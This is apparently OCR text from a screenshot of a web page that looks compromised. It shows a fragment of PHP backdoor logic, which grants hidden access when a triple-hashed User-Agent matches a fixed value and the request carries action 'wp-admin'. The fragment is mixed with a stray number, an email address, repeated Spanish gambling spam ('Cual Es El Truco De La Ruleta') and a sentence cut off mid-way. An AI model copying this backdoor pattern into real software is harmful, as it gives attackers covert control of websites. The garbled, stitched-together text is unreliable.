
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Cual Es El Truco De La
Ruleta
Cual Es El Truco De La
Ruleta
Por lo tanto, Gershon se dio cuenta de que estaba